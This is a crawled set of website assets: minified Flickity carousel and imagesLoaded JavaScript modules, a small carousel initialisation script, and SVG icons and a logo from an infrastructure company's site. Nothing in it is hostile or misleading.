    var i = this.dots.indexOf(e);
    this.parent.select(i);
  };

  r.prototype.destroy = function () {
    this.deactivate();
    this.allOff();
  };

  i.PageDots = r;
  s.extend(i.defaults, {
    pageDots: true
  });
  i.createMethods.push("_createPageDots");
  var o = i.prototype;

  o._createPageDots = function () {
    if (!this.options.pageDots) {
      return;
    }

    this.pageDots = new r(this);
    this.on("activate", this.activatePageDots);
    this.on("select", this.updateSelectedPageDots);
    this.on("cellChange", this.updatePageDots);
    this.on("resize", this.updatePageDots);
    this.on("deactivate", this.deactivatePageDots);
  };

  o.activatePageDots = function () {
    this.pageDots.activate();
  };

  o.updateSelectedPageDots = function () {
    this.pageDots.updateSelected();
  };

  o.updatePageDots = function () {
    this.pageDots.setDots();
  };

  o.deactivatePageDots = function () {
    this.pageDots.deactivate();
  };

  i.PageDots = r;
  return i;
});

(function (t, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function (t, e, i) {
      return n(t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity"));
  } else {
    n(t.EvEmitter, t.fizzyUIUtils, t.Flickity);
  }
})(window, function t(e, i, n) {
  function s(t) {
    this.parent = t;
    this.state = "stopped";
    this.onVisibilityChange = this.visibilityChange.bind(this);
    this.onVisibilityPlay = this.visibilityPlay.bind(this);
  }

  s.prototype = Object.create(e.prototype);

  s.prototype.play = function () {
    if (this.state == "playing") {
      return;
    }

    var t = document.hidden;

    if (t) {
      document.addEventListener("visibilitychange", this.onVisibilityPlay);
      return;
    }

    this.state = "playing";
    document.addEventListener("visibilitychange", this.onVisibilityChange);
    this.tick();
  };

  s.prototype.tick = function () {
    if (this.state != "playing") {
      return;
    }

    var t = this.parent.options.autoPlay;
    t = typeof t == "number" ? t : 3e3;
    var e = this;
    this.clear();
    this.timeout = setTimeout(function () {
      e.parent.next(true);
      e.tick();
    }, t);
  };

  s.prototype.stop = function () {
    this.state = "stopped";
    this.clear();
    document.removeEventListener("visibilitychange", this.onVisibilityChange);
  };

  s.prototype.clear = function () {
    clearTimeout(this.timeout);
  };

  s.prototype.pause = function () {
    if (this.state == "playing") {
      this.state = "paused";
      this.clear();
    }
  };

  s.prototype.unpause = function () {
    if (this.state == "paused") {
      this.play();
    }
  };

  s.prototype.visibilityChange = function () {
    var t = document.hidden;
    this[t ? "pause" : "unpause"]();
  };

  s.prototype.visibilityPlay = function () {
    this.play();
    document.removeEventListener("visibilitychange", this.onVisibilityPlay);
  };

  i.extend(n.defaults, {
    pauseAutoPlayOnHover: true
  });
  n.createMethods.push("_createPlayer");
  var r = n.prototype;

  r._createPlayer = function () {
    this.player = new s(this);
    this.on("activate", this.activatePlayer);
    this.on("uiChange", this.stopPlayer);
    this.on("pointerDown", this.stopPlayer);
    this.on("deactivate", this.deactivatePlayer);
  };

  r.activatePlayer = function () {
    if (!this.options.autoPlay) {
      return;
    }

    this.player.play();
    this.element.addEventListener("mouseenter", this);
  };

  r.playPlayer = function () {
    this.player.play();
  };

  r.stopPlayer = function () {
    this.player.stop();
  };

  r.pausePlayer = function () {
    this.player.pause();
  };

  r.unpausePlayer = function () {
    this.player.unpause();
  };

  r.deactivatePlayer = function () {
    this.player.stop();
    this.element.removeEventListener("mouseenter", this);
  };

  r.onmouseenter = function () {
    if (!this.options.pauseAutoPlayOnHover) {
      return;
    }

    this.player.pause();
    this.element.addEventListener("mouseleave", this);
  };

  r.onmouseleave = function () {
    this.player.unpause();
    this.element.removeEventListener("mouseleave", this);
  };

  n.Player = s;
  return n;
});

(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("./flickity"), require("fizzy-ui-utils"));
  } else {
    n(i, i.Flickity, i.fizzyUIUtils);
  }
})(window, function t(e, i, n) {
  function l(t) {
    var e = document.createDocumentFragment();
    t.forEach(function (t) {
      e.appendChild(t.element);
    });
    return e;
  }

  var s = i.prototype;

  s.insert = function (t, e) {
    var i = this._makeCells(t);

    if (!i || !i.length) {
      return;
    }

    var n = this.cells.length;
    e = e === undefined ? n : e;
    var s = l(i);
    var r = e == n;

    if (r) {
      this.slider.appendChild(s);
    } else {
      var o = this.cells[e].element;
      this.slider.insertBefore(s, o);
    }

    if (e === 0) {
      this.cells = i.concat(this.cells);
    } else if (r) {
      this.cells = this.cells.concat(i);
    } else {
      var a = this.cells.splice(e, n - e);
      this.cells = this.cells.concat(i).concat(a);
    }

    this._sizeCells(i);

    this.cellChange(e, true);
  };

  s.append = function (t) {
    this.insert(t, this.cells.length);
  };

  s.prepend = function (t) {
    this.insert(t, 0);
  };

  s.remove = function (t) {
    var e = this.getCells(t);

    if (!e || !e.length) {
      return;
    }

    var i = this.cells.length - 1;
    e.forEach(function (t) {
      t.remove();
      var e = this.cells.indexOf(t);
      i = Math.min(e, i);
      n.removeFrom(this.cells, t);
    }, this);
    this.cellChange(i, true);
  };

  s.cellSizeChange = function (t) {
    var e = this.getCell(t);

    if (!e) {
      return;
    }

    e.getSize();
    var i = this.cells.indexOf(e);
    this.cellChange(i);
  };

  s.cellChange = function (t, e) {
    var i = this.selectedElement;

    this._positionCells(t);

    this._getWrapShiftCells();

    this.setGallerySize();
    var n = this.getCell(i);

    if (n) {
      this.selectedIndex = this.getCellSlideIndex(n);
    }

    this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex);
    this.emitEvent("cellChange", [t]);
    this.select(this.selectedIndex);

    if (e) {
      this.positionSliderAtSelected();
    }
  };

  return i;
});

(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("./flickity"), require("fizzy-ui-utils"));
  } else {
    n(i, i.Flickity, i.fizzyUIUtils);
  }
})(window, function t(e, i, o) {
  "use strict";

  i.createMethods.push("_createLazyload");
  var n = i.prototype;

  n._createLazyload = function () {
    this.on("select", this.lazyLoad);
  };

  n.lazyLoad = function () {
    var t = this.options.lazyLoad;

    if (!t) {
      return;
    }

    var e = typeof t == "number" ? t : 0;
    var i = this.getAdjacentCellElements(e);
    var n = [];
    i.forEach(function (t) {
      var e = s(t);
      n = n.concat(e);
    });
    n.forEach(function (t) {
      new r(t, this);
    }, this);
  };

  function s(t) {
    if (t.nodeName == "IMG") {
      var e = t.getAttribute("data-flickity-lazyload");
      var i = t.getAttribute("data-flickity-lazyload-src");
      var n = t.getAttribute("data-flickity-lazyload-srcset");

      if (e || i || n) {
        return [t];
      }
    }

    var s = "img[data-flickity-lazyload], " + "img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]";
    var r = t.querySelectorAll(s);
    return o.makeArray(r);
  }

  function r(t, e) {
    this.img = t;
    this.flickity = e;
    this.load();
  }

  r.prototype.handleEvent = o.handleEvent;

  r.prototype.load = function () {
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
    var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src");
    var e = this.img.getAttribute("data-flickity-lazyload-srcset");
    this.img.src = t;

    if (e) {
      this.img.setAttribute("srcset", e);
    }

    this.img.removeAttribute("data-flickity-lazyload");
    this.img.removeAttribute("data-flickity-lazyload-src");
    this.img.removeAttribute("data-flickity-lazyload-srcset");
  };

  r.prototype.onload = function (t) {
    this.complete(t, "flickity-lazyloaded");
  };

  r.prototype.onerror = function (t) {
    this.complete(t, "flickity-lazyerror");
  };

  r.prototype.complete = function (t, e) {
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
    var i = this.flickity.getParentCell(this.img);
    var n = i && i.element;
    this.flickity.cellSizeChange(n);
    this.img.classList.add(e);
    this.flickity.dispatchEvent("lazyLoad", t, n);
  };

  i.LazyLoader = r;
  return i;
});
/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload"));
  }
})(window, function t(e) {
  return e;
});
/*!
 * Flickity asNavFor v2.0.2
 * enable asNavFor for Flickity
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e(require("flickity"), require("fizzy-ui-utils"));
  } else {
    t.Flickity = e(t.Flickity, t.fizzyUIUtils);
  }
})(window, function t(n, s) {
  n.createMethods.push("_createAsNavFor");
  var e = n.prototype;

  e._createAsNavFor = function () {
    this.on("activate", this.activateAsNavFor);
    this.on("deactivate", this.deactivateAsNavFor);
    this.on("destroy", this.destroyAsNavFor);
    var e = this.options.asNavFor;

    if (!e) {
      return;
    }

    var i = this;
    setTimeout(function t() {
      i.setNavCompanion(e);
    });
  };

  e.setNavCompanion = function (t) {
    t = s.getQueryElement(t);
    var e = n.data(t);

    if (!e || e == this) {
      return;
    }

    this.navCompanion = e;
    var i = this;

    this.onNavCompanionSelect = function () {
      i.navCompanionSelect();
    };

    e.on("select", this.onNavCompanionSelect);
    this.on("staticClick", this.onNavStaticClick);
    this.navCompanionSelect(true);
  };

  e.navCompanionSelect = function (t) {
    var e = this.navCompanion && this.navCompanion.selectedCells;

    if (!e) {
      return;
    }

    var i = e[0];
    var n = this.navCompanion.cells.indexOf(i);
    var s = n + e.length - 1;
    var r = Math.floor(a(n, s, this.navCompanion.cellAlign));
    this.selectCell(r, false, t);
    this.removeNavSelectedElements();

    if (r >= this.cells.length) {
      return;
    }

    var o = this.cells.slice(n, s + 1);
    this.navSelectedElements = o.map(function (t) {
      return t.element;
    });
    this.changeNavSelectedClass("add");
  };

  function a(t, e, i) {
    return (e - t) * i + t;
  }

  e.changeNavSelectedClass = function (e) {
    this.navSelectedElements.forEach(function (t) {
      t.classList[e]("is-nav-selected");
    });
  };

  e.activateAsNavFor = function () {
    this.navCompanionSelect(true);
  };

  e.removeNavSelectedElements = function () {
    if (!this.navSelectedElements) {
      return;
    }

    this.changeNavSelectedClass("remove");
    delete this.navSelectedElements;
  };

  e.onNavStaticClick = function (t, e, i, n) {
    if (typeof n == "number") {
      this.navCompanion.selectCell(n);
    }
  };

  e.deactivateAsNavFor = function () {
    this.removeNavSelectedElements();
  };

  e.destroyAsNavFor = function () {
    if (!this.navCompanion) {
      return;
    }

    this.navCompanion.off("select", this.onNavCompanionSelect);
    this.off("staticClick", this.onNavStaticClick);
    delete this.navCompanion;
  };

  return n;
});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */


(function (e, i) {
  "use strict";

  if (typeof define == "function" && define.amd) {
    define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("ev-emitter"));
  } else {
    e.imagesLoaded = i(e, e.EvEmitter);
  }
})(typeof window !== "undefined" ? window : this, function t(e, i) {
  var s = e.jQuery;
  var r = e.console;

  function o(t, e) {
    for (var i in e) {
      t[i] = e[i];
    }

    return t;
  }

  var n = Array.prototype.slice;

  function a(t) {
    if (Array.isArray(t)) {
      return t;
    }

    var e = typeof t == "object" && typeof t.length == "number";

    if (e) {
      return n.call(t);
    }

    return [t];
  }

  function l(t, e, i) {
    if (!(this instanceof l)) {
      return new l(t, e, i);
    }

    var n = t;

    if (typeof t == "string") {
      n = document.querySelectorAll(t);
    }

    if (!n) {
      r.error("Bad element for imagesLoaded " + (n || t));
      return;
    }

    this.elements = a(n);
    this.options = o({}, this.options);

    if (typeof e == "function") {
      i = e;
    } else {
      o(this.options, e);
    }

    if (i) {
      this.on("always", i);
    }

    this.getImages();

    if (s) {
      this.jqDeferred = new s.Deferred();
    }

    setTimeout(this.check.bind(this));
  }

  l.prototype = Object.create(i.prototype);
  l.prototype.options = {};

  l.prototype.getImages = function () {
    this.images = [];
    this.elements.forEach(this.addElementImages, this);
  };

  l.prototype.addElementImages = function (t) {
    if (t.nodeName == "IMG") {
      this.addImage(t);
    }

    if (this.options.background === true) {
      this.addElementBackgroundImages(t);
    }

    var e = t.nodeType;

    if (!e || !h[e]) {
      return;
    }

    var i = t.querySelectorAll("img");

    for (var n = 0; n < i.length; n++) {
      var s = i[n];
      this.addImage(s);
    }

    if (typeof this.options.background == "string") {
      var r = t.querySelectorAll(this.options.background);

      for (n = 0; n < r.length; n++) {
        var o = r[n];
        this.addElementBackgroundImages(o);
      }
    }
  };

  var h = {
    1: true,
    9: true,
    11: true
  };

  l.prototype.addElementBackgroundImages = function (t) {
    var e = getComputedStyle(t);

    if (!e) {
      return;
    }

    var i = /url\((['"])?(.*?)\1\)/gi;
    var n = i.exec(e.backgroundImage);

    while (n !== null) {
      var s = n && n[2];

      if (s) {
        this.addBackground(s, t);
      }

      n = i.exec(e.backgroundImage);
    }
  };

  l.prototype.addImage = function (t) {
    var e = new c(t);
    this.images.push(e);
  };

  l.prototype.addBackground = function (t, e) {
    var i = new u(t, e);
    this.images.push(i);
  };

  l.prototype.check = function () {
    var n = this;
    this.progressedCount = 0;
    this.hasAnyBroken = false;

    if (!this.images.length) {
      this.complete();
      return;
    }

    function e(t, e, i) {
      setTimeout(function () {
        n.progress(t, e, i);
      });
    }

    this.images.forEach(function (t) {
      t.once("progress", e);
      t.check();
    });
  };

  l.prototype.progress = function (t, e, i) {
    this.progressedCount++;
    this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded;
    this.emitEvent("progress", [this, t, e]);

    if (this.jqDeferred && this.jqDeferred.notify) {
      this.jqDeferred.notify(this, t);
    }

    if (this.progressedCount == this.images.length) {
      this.complete();
    }

    if (this.options.debug && r) {
      r.log("progress: " + i, t, e);
    }
  };

  l.prototype.complete = function () {
    var t = this.hasAnyBroken ? "fail" : "done";
    this.isComplete = true;
    this.emitEvent(t, [this]);
    this.emitEvent("always", [this]);

    if (this.jqDeferred) {
      var e = this.hasAnyBroken ? "reject" : "resolve";
      this.jqDeferred[e](this);
    }
  };

  function c(t) {
    this.img = t;
  }

  c.prototype = Object.create(i.prototype);

  c.prototype.check = function () {
    var t = this.getIsImageComplete();

    if (t) {
      this.confirm(this.img.naturalWidth !== 0, "naturalWidth");
      return;
    }

    this.proxyImage = new Image();
    this.proxyImage.addEventListener("load", this);
    this.proxyImage.addEventListener("error", this);
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
    this.proxyImage.src = this.img.src;
  };

  c.prototype.getIsImageComplete = function () {
    return this.img.complete && this.img.naturalWidth;
  };

  c.prototype.confirm = function (t, e) {
    this.isLoaded = t;
    this.emitEvent("progress", [this, this.img, e]);
  };

  c.prototype.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  c.prototype.onload = function () {
    this.confirm(true, "onload");
    this.unbindEvents();
  };

  c.prototype.onerror = function () {
    this.confirm(false, "onerror");
    this.unbindEvents();
  };

  c.prototype.unbindEvents = function () {
    this.proxyImage.removeEventListener("load", this);
    this.proxyImage.removeEventListener("error", this);
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
  };

  function u(t, e) {
    this.url = t;
    this.element = e;
    this.img = new Image();
  }

  u.prototype = Object.create(c.prototype);

  u.prototype.check = function () {
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
    this.img.src = this.url;
    var t = this.getIsImageComplete();

    if (t) {
      this.confirm(this.img.naturalWidth !== 0, "naturalWidth");
      this.unbindEvents();
    }
  };

  u.prototype.unbindEvents = function () {
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
  };

  u.prototype.confirm = function (t, e) {
    this.isLoaded = t;
    this.emitEvent("progress", [this, this.element, e]);
  };

  l.makeJQueryPlugin = function (t) {
    t = t || e.jQuery;

    if (!t) {
      return;
    }

    s = t;

    s.fn.imagesLoaded = function (t, e) {
      var i = new l(this, t, e);
      return i.jqDeferred.promise(s(this));
    };
  };

  l.makeJQueryPlugin();
  return l;
});
/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */


(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define(["flickity/js/index", "imagesloaded/imagesloaded"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("flickity"), require("imagesloaded"));
  } else {
    i.Flickity = n(i, i.Flickity, i.imagesLoaded);
  }
})(window, function t(e, i, s) {
  "use strict";

  i.createMethods.push("_createImagesLoaded");
  var n = i.prototype;

  n._createImagesLoaded = function () {
    this.on("activate", this.imagesLoaded);
  };

  n.imagesLoaded = function () {
    if (!this.options.imagesLoaded) {
      return;
    }

    var n = this;

    function t(t, e) {
      var i = n.getParentCell(e.img);
      n.cellSizeChange(i && i.element);

      if (!n.options.freeScroll) {
        n.positionSliderAtSelected();
      }
    }

    s(this.slider).on("progress", t);
  };

  return i;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/youtube.svg
body_size: -99
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34 23"><path d="M14.805 14.734V8.266l5.61 3.234zm12.472-8.507a2.72 2.72 0 00-1.898-1.934C23.707 3.832 17 3.832 17 3.832s-6.707 0-8.379.461a2.72 2.72 0 00-1.898 1.934c-.446 1.71-.446 5.273-.446 5.273s0 3.563.446 5.273c.25.942.976 1.684 1.898 1.938 1.672.457 8.379.457 8.379.457s6.707 0 8.379-.457a2.732 2.732 0 001.898-1.938c.446-1.71.446-5.273.446-5.273s0-3.563-.446-5.273" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/twitter.svg
body_size: 89
content:
<svg width="25" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M21.722 3.162a5.072 5.072 0 002.22-2.793c-.979.579-2.059.999-3.21 1.227A5.051 5.051 0 0012.125 6.2 14.34 14.34 0 011.715.922a5.013 5.013 0 00-.683 2.539c0 1.752.893 3.299 2.247 4.203A5.051 5.051 0 01.99 7.031v.063a5.056 5.056 0 004.05 4.953 5.095 5.095 0 01-1.33.177c-.326 0-.642-.032-.95-.094a5.054 5.054 0 004.716 3.508 10.134 10.134 0 01-6.272 2.159c-.408 0-.81-.025-1.205-.07A14.277 14.277 0 007.742 20c9.292 0 14.37-7.696 14.37-14.37l-.016-.654a10.086 10.086 0 002.526-2.61c-.906.402-1.879.674-2.9.796z" fill="#FFF" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/carousel.js
body_size: 526
content:
/*!
* Carousel inits
*/
(function () {
  'use strict'; // flkty.on( 'staticClick', function( event, pointer, cellElement, cellIndex ) {...});

  /* var previousButton = document.querySelector('.previous-button');
   previousButton.addEventListener('click', function () {
     flkty1.previous();
     flkty2.previous();
   });*/
  // external js: flickity.pkgd.js

  var carouselContainers = document.querySelectorAll('.carousel-container');

  for (var i = 0; i < carouselContainers.length; i++) {
    var container = carouselContainers[i];
    initCarouselContainer(container);
  }

  function initCarouselContainer(container) {
    var carousel = container.querySelector('.carousel');
    var flkty = new Flickity(carousel, {
      pageDots: false,
      adaptiveHeight: true,
      wrapAround: true
    });
    flkty.on('staticClick', (event, pointer, cellElement, cellIndex) => {
      const link = cellElement.querySelector('a');

      if (link) {
        window.location = link.href;
      }
    });
  }
  /*
  // Secondary Carousel scripts
  var initProductCarousel = function(carouselEl) {
      let carouselItems = carouselEl.querySelector('.product-carousel-items');
      let carouselContainer = carouselEl.querySelector('.carousel-container');
        // Create new carousel instance
      let carousel = new Flickity(carouselItems, {
          prevNextButtons: false,
          pageDots: false,
          draggable: true,
          wrapAround: true,
          cellAlign: 'left',
          on: {
              ready: function() {
                  carouselContainer.classList.remove('loading');
              }
          }
      });
        // Custom prev and next buttons
      let previousButton = carouselEl.querySelector('.previous');
        previousButton.addEventListener( 'click', function() {
          carousel.previous();
      });
      
      let nextButton = carouselEl.querySelector('.next');
        nextButton.addEventListener( 'click', function() {
          carousel.next();
      });
        // Select button elements
      let buttonGroup = carouselEl.querySelector('.carousel-indicators');
      let buttons = buttonGroup.querySelectorAll('.carousel-indicator');
        // Add click event listener to button group
      buttonGroup.addEventListener('click', function(event) {
          // If dot not clicked, do nothing.
          if (!matchesSelector(event.target, '.carousel-indicator')) {
              return;
          }
            // Otherwise, update carousel index with matching dot
          let index = [...buttons].indexOf(event.target);
          carousel.select(index);
      });
        // Listen for select event
      carousel.on('select', function() {
          // Set active and newly selected dots
          let previousSelectedButton = buttonGroup.querySelector('.active');
          let selectedButton = buttonGroup.children[carousel.selectedIndex];
            // Update classes accordingly
          previousSelectedButton.classList.remove('active');
          selectedButton.classList.add('active');
      });
  }
    document.addEventListener('readystatechange', event => {
      if (event.target.readyState === 'complete') {
          // Product carousels
          let productCarousels = document.querySelectorAll('.product-carousel');
            if(productCarousels) {
              for (let carousel of productCarousels) {
                  initProductCarousel(carousel);
              }
          }
      }
  });
  */

})();

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/logo/exa_2colour.svg
body_size: 4066
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325.98 201.75"><defs><style>.cls-2{stroke-width:0;fill:#fff}</style></defs><path class="cls-2" d="M97.1 90.08v15.12H47.65V45.74h48.34v15.12H67.36v6.97h25.15v14.44H67.36v7.81H97.1zm53.44 15.14l-10.28-15.9-10.03 15.9h-22.85l21.49-30-20.73-29.48h22.51l10.11 14.95 9.86-14.95h21.58l-20.65 28.71 21.92 30.77h-22.93zm76.12-10.38h-22.6l-3.99 10.36h-20.39l26-59.48h19.71l26 59.48h-20.73l-4-10.36zm-5.52-14.44l-5.77-14.95-5.77 14.95h11.55z"/><path stroke-width="0" fill="#f58045" d="M325.98 172.85h-28.91v28.9h-16.4v-28.9h-28.91v-16.41h28.91v-28.91h16.4v28.91h28.91v16.41z"/><path class="cls-2" d="M280.67 127.53V16.41H16.4v140.03h235.36v16.41H0V0h297.08v127.53h-16.41z"/><path class="cls-2" d="M47.65 116.37H50v14.88h-2.35zm9.93 4.36v10.52h-2.36v-14.88h1.93l8.43 10.75v-10.73h2.37v14.86h-2.06l-8.31-10.52zm15.27 10.52v-14.88h9.92v2.07H75.2v4.45h6.34v1.94H75.2v6.42h-2.35zm15.86-7.26h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.29-.9.29-1.39s-.12-.98-.33-1.39-.52-.75-.87-1c-.36-.25-.75-.38-1.16-.38h-3.98v5.55h.01zm-2.36 7.26v-14.88h6.47c.67 0 1.29.14 1.84.43.56.28 1.05.66 1.46 1.12.41.46.74.98.97 1.55s.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89s-.58 1.12-1.02 1.55c-.44.44-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.32zm22.98-5.78l-2.35-6.52-2.36 6.52h4.7zm-3.45-9.1h2.22l5.78 14.88h-2.47l-1.45-4.05H104l-1.46 4.05h-2.5l5.83-14.88zm19.81 3.5c-.14-.15-.35-.32-.61-.49s-.59-.33-.94-.49a8.43 8.43 0 00-1.17-.38c-.41-.1-.85-.15-1.3-.15-.98 0-1.7.18-2.19.54-.47.37-.71.86-.71 1.51 0 .47.14.85.4 1.12.26.28.67.49 1.22.68s1.23.38 2.06.59c1.01.24 1.87.52 2.62.85.74.33 1.31.76 1.7 1.31.39.54.59 1.27.59 2.15 0 .75-.14 1.4-.41 1.94s-.67.99-1.17 1.32c-.51.35-1.08.59-1.74.75-.66.16-1.36.24-2.12.24s-1.48-.08-2.21-.23c-.74-.15-1.44-.38-2.09-.68-.67-.3-1.28-.67-1.84-1.1l1.07-2.01c.18.18.45.38.78.6.35.22.74.43 1.2.62.45.2.95.36 1.48.49.54.13 1.08.2 1.64.2.93 0 1.66-.16 2.15-.48s.75-.79.75-1.4c0-.51-.16-.9-.48-1.21-.32-.3-.79-.55-1.4-.76-.62-.21-1.35-.41-2.21-.63-.98-.26-1.79-.55-2.45-.86s-1.15-.72-1.48-1.22-.49-1.13-.49-1.9c0-.98.24-1.81.71-2.47.47-.68 1.13-1.18 1.94-1.53s1.74-.51 2.76-.51c.67 0 1.3.07 1.91.22a8.843 8.843 0 013.13 1.46l-1.09 1.93zm16.29-1.43h-4.94v12.81h-2.37v-12.81h-4.97v-2.07h12.28v2.07zm5.71 5.55h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.29-.9.29-1.39s-.12-.98-.33-1.39c-.22-.41-.52-.75-.87-1s-.75-.38-1.16-.38h-3.98v5.55h.01zm-2.35 7.26v-14.88h6.47c.67 0 1.29.14 1.84.43.56.28 1.05.66 1.46 1.12s.74.98.97 1.55.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89-.24.6-.58 1.12-1.02 1.55-.44.44-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.32zm21.4.11c-1.18 0-2.19-.21-3.01-.61-.82-.4-1.47-.95-1.97-1.66-.49-.7-.86-1.5-1.09-2.39s-.35-1.83-.35-2.79v-7.54h2.35v7.54c0 .69.07 1.35.21 1.98s.37 1.21.67 1.71c.31.51.72.9 1.25 1.2.52.29 1.17.44 1.94.44s1.44-.15 1.96-.45c.53-.3.94-.7 1.24-1.22.3-.51.52-1.08.67-1.71.14-.63.21-1.28.21-1.96v-7.54h2.37v7.54c0 1.02-.13 1.98-.37 2.89-.24.9-.62 1.69-1.13 2.37s-1.17 1.22-1.98 1.6c-.83.41-1.81.61-2.97.61m9.98-7.69c0-.91.16-1.79.48-2.67s.79-1.67 1.41-2.39c.62-.72 1.38-1.29 2.28-1.71.9-.43 1.91-.64 3.04-.64 1.35 0 2.5.3 3.48.91.98.61 1.7 1.38 2.19 2.33l-1.85 1.24c-.28-.6-.63-1.08-1.06-1.43-.43-.35-.89-.6-1.38-.74s-.98-.21-1.46-.21c-.78 0-1.47.16-2.06.47-.59.31-1.08.74-1.48 1.25-.4.52-.7 1.09-.9 1.74a6.18 6.18 0 00-.31 1.93c0 .71.12 1.4.36 2.07.24.67.58 1.25 1 1.76s.93.91 1.52 1.21c.59.29 1.23.44 1.93.44.47 0 .98-.08 1.48-.25.52-.16 1-.43 1.44-.78s.78-.83 1.04-1.41l1.96 1.12c-.31.75-.78 1.37-1.44 1.89s-1.38.91-2.17 1.17c-.81.26-1.6.4-2.38.4-1.05 0-2.01-.22-2.88-.67-.86-.44-1.61-1.02-2.24-1.76s-1.12-1.56-1.47-2.47c-.34-.93-.52-1.86-.52-2.79m27.56-5.25h-4.95v12.81h-2.36v-12.81h-4.97v-2.07h12.28v2.07zm9.56 12.92c-1.18 0-2.19-.21-3.01-.61-.82-.4-1.47-.95-1.97-1.66-.49-.7-.86-1.5-1.09-2.39s-.35-1.83-.35-2.79v-7.54h2.35v7.54c0 .69.07 1.35.21 1.98s.37 1.21.67 1.71c.31.51.72.9 1.25 1.2.53.29 1.17.44 1.94.44s1.44-.15 1.96-.45c.53-.3.94-.7 1.24-1.22.3-.51.52-1.08.67-1.71.14-.63.21-1.28.21-1.96v-7.54h2.37v7.54c0 1.02-.13 1.98-.37 2.89-.24.9-.62 1.69-1.13 2.37s-1.17 1.22-1.98 1.6c-.82.41-1.81.61-2.97.61m13.27-7.38h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.3-.9.3-1.39s-.12-.98-.33-1.39c-.22-.41-.52-.75-.87-1s-.75-.38-1.16-.38h-3.99v5.55h.01zm-2.35 7.26v-14.88h6.47c.67 0 1.29.14 1.85.43.56.28 1.05.66 1.46 1.12s.74.98.97 1.55.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89-.24.6-.58 1.12-1.01 1.55s-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.35zm25.43-2.07v2.07h-10.21v-14.88h10.02v2.07h-7.67v4.23h6.65v1.96h-6.65v4.55h7.86z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/agnese.js
body_size: 58198
content:
